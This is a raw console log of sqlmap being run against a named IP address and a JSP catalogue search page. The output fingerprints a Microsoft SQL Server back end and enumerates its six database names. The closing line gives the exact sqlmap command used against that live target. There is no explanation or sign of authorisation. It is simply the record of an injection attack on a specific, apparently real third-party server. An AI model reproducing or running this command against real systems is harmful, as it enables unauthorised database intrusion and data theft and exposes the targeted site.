 [11:35:01] [INFO] testing Microsoft SQL Server
[11:35:01] [INFO] confirming Microsoft SQL Server
[11:35:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[11:35:05] [INFO] fetching database names
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[11:35:06] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\218.107.150.8'
[*] shutting down at 11:35:06
D:\Python27>python sqlmap/sqlmap.py -u "http://218.107.150.8/opac_two/search2/s_
detail.jsp?sid=0100100372" --dbs